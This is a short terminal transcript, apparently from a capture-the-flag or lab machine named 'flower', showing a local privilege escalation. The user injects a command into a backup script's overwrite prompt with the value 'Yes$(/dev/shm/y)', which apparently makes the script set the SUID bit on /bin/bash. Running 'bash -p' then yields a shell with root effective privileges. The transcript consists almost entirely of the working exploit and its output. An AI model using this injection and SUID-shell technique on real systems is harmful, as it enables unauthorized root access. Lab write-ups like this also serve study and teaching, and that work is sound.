 lucienne@flower:/dev/shm$ /usr/local/bin/db-backup
/usr/local/bin/db-backup
Creating a backup of the flowers offered in the shop..
The file already exists, overwrite? [Yes][No]: Yes$(/dev/shm/y)
Yes$(/dev/shm/y)
/var/backups/26_07_2025_10_44.bak
[+] Backup created!
lucienne@flower:/dev/shm$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18  2022 /bin/bash
lucienne@flower:/dev/shm$ /bin/bash -p
/bin/bash -p
bash-5.0# id
id
uid=1000(lucienne) gid=1000(lucienne) euid=0(root) groups=1000(lucienne),1001(dev)